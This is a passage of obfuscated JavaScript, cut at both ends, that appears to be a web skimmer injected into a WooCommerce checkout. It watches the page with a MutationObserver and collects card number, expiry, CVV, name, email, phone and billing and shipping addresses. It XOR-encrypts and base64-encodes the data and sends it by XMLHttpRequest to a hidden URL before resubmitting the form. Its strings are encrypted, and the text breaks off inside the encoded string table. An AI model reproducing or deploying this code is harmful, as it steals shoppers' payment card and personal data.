T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8k